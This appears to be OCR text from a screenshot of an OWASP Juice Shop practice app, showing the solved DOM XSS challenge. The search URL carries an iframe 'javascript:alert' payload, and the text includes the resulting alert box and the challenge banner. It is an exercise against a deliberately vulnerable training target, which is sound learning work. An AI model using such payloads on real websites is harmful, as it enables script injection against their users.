 miniature-winner-4jp7pwxqqvxjhwx-3000.app.github.dev/#/search?q=%20<iframe%20src%3D"javascript:alert(%60xss%60)">
School
miniature-
winner-4jp7pwxqqvxjhwx-3000.app.github.dev says
xss
OK
OWASP Juice Shop
rame src="javascript:alert(`xss`)">
Account
0
Your Basket
EN
You successfully solved a challenge: DOM XSS (Perform a DOM XSS attack wi
X
Search Results -
No results found
Try adjusting your search to find what you're looking for.